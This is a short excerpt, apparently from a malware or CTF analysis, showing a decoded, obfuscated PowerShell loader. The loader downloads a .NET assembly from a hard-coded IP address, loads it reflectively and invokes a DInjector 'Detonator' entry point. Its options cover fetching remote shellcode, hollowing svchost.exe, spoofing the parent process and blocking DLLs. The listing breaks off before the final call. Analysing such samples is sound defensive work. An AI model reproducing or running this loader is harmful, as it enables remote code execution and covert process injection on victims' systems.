 shell.txt
decode.py
decoded_shell.txt
decoded_shell.txt
1 sV "YuE51" ([typE]"SySTeM.REFLEcTIOn.aSSemblY"); ${a} = "currentthread"
2 ${B} = "147.182.172.189"
3 ${C} = 80
4 ${D} = "user32.dll"
5 ${E} = "9tVI0"
6 ${f} = (('z6'+'4&Rx27Z{0}B%'+'7'+'3u'+'p') -F[cHar]36)
7 ${g} = (("C:f3hWindowsf3hSystem32f3hsvchost.exe")."rEPlAcE"('f3h',[StRINg][ChaR]92))
8 ${h} = "notepad"
9 ${I} = "explorer"
10 ${j} = "msvcp_win.dll"
11 ${k} = "True"
12 ${l} = "True"
13
14 ${MeThODS} = @("remotethread", "remotethreaddll", "remotethreadview", "remotethreadsuspended")
15 if (${mEThOdS}."Contains".Invoke(${A})) {
16 ${h} = (&"Start-Process" -WindowStyle "Hidden" -PassThru ${H})."Id"
17 }
18
19 ${METhODS} = @("remotethreadapc", "remotethreadcontext", "processhollow")
20 if (${mEthODS}."Contains".Invoke(${a})) {
21 try {
22 ${I} = (&"Get-Process" ${I} -ErrorAction "Stop")."ID"
23 }
24 catch {
25 ${I} = 0
26 }
27 }
28
29 ${cmd} = "currentthread /sc:http://147.182.172.189:80/9tVI0 /password:z64&Rx27Z$B%73up /image:C:\Windows\System32\svchost.exe /pid:notepad /ppid:explorer /dll:msvcp_win.dll /blockDlls:True
30
31 ${data} = (."IWR" -UseBasicParsing "http://147.182.172.189:80/user32.dll")."Content"
32
33 ${assem} = ( ls "variable:yUE51" )."VaLUe"::"Load".Invoke(${data})
34
35 ${flags} = [Reflection.BindingFlags] "Static, NonPublic"
36
37 ${class} = ${assem}."GetType".Invoke("DInjector.Detonator", ${flags})
38 ${entry} = ${class}."GetMethod".Invoke("Boom", ${flags})
39